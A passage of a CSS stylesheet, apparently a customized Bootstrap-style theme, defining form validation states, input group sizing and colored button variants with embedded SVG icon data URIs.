  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .form-select {
  height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
  padding-right: 28px;
}
.input-group-sm > .input-group-text {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 4px;
}

.was-validated:valid ~ .valid-feedback {
  display: block;
}
.was-validated:valid ~ .valid-tooltip {
  display: block;
}
.was-validated .form-control:valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-control:invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated textarea.form-control:valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated textarea.form-control:invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated .form-select:valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-select:invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:valid {
  border-color: #198754;
}
.was-validated .form-check-input:valid:checked {
  background-color: #198754;
}
.was-validated .form-check-input:valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #198754;
}
.was-validated .form-check-input:invalid {
  border-color: #050505;
}
.was-validated .form-check-input:invalid:checked {
  background-color: #050505;
}
.was-validated .form-check-input:invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #050505;
}
.was-validated .form-file-input:valid ~ .form-file-label {
  border-color: #198754;
}
.was-validated .form-file-input:valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-file-input:invalid ~ .form-file-label {
  border-color: #050505;
}
.was-validated .form-file-input:invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated:invalid ~ .invalid-feedback {
  display: block;
}
.was-validated:invalid ~ .invalid-tooltip {
  display: block;
}

.is-valid ~ .valid-feedback {
  display: block;
}
.is-valid ~ .valid-tooltip {
  display: block;
}

.form-control.is-valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

textarea.form-control.is-valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.form-check-input.is-valid {
  border-color: #198754;
}
.form-check-input.is-valid:checked {
  background-color: #198754;
}
.form-check-input.is-valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-file-input.is-valid ~ .form-file-label {
  border-color: #198754;
}
.form-file-input.is-valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #050505;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(5, 5, 5, 0.9);
  border-radius: 4px;
}

.is-invalid ~ .invalid-feedback {
  display: block;
}
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.form-control.is-invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

textarea.form-control.is-invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.form-check-input.is-invalid {
  border-color: #050505;
}
.form-check-input.is-invalid:checked {
  background-color: #050505;
}
.form-check-input.is-invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label {
  color: #050505;
}

.form-file-input.is-invalid ~ .form-file-label {
  border-color: #050505;
}
.form-file-input.is-invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #444444;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 1rem;
  border-radius: 4px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.btn:hover {
  color: #444444;
}
.btn:focus {
  outline: 0;
}
.btn:disabled {
  pointer-events: none;
  opacity: 0.65;
}
.btn .badge {
  position: relative;
  top: -1px;
}

.btn.disabled {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.show > .btn-secondary.dropdown-toggle {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.show > .btn-success.dropdown-toggle {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.show > .btn-info.dropdown-toggle {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.show > .btn-warning.dropdown-toggle {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.show > .btn-danger.dropdown-toggle {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.show > .btn-light.dropdown-toggle {
  color: #000000;
  background-color: white;
  border-color: white;
}
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.show > .btn-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-primary.disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:hover {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-secondary:focus {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-secondary.active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-secondary.disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
}
.btn-success:focus {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-success.active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}

.btn-success.disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-info:hover {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
}
.btn-info:focus {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-info.active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}

.btn-info.disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-warning:hover {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
}
.btn-warning:focus {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-warning.active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}

.btn-warning.disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:focus {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-danger.active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}

.btn-danger.disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-light:hover {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:focus {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-light.active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}

.btn-light.disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-dark:hover {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark:focus {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-dark.active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-outline-primary {
  color: #555;
  border-color: #555;
}
.btn-outline-primary:hover {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-primary.active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.dropdown-toggle.show {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:hover {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-secondary.active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.dropdown-toggle.show {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-success {
  color: #198754;
  border-color: #198754;
}
.btn-outline-success:hover {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-success.active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.dropdown-toggle.show {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-info {
  color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:hover {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-info.active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.dropdown-toggle.show {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:hover {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-warning.active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.dropdown-toggle.show {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-danger {
  color: #050505;
  border-color: #050505;
}
.btn-outline-danger:hover {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
